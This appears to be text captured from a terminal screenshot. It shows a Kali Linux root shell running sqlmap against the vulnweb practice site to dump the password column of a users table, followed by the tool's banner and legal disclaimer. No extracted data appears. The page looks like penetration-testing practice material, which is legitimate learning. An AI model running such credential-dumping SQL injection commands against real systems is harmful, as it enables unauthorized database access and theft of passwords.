 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram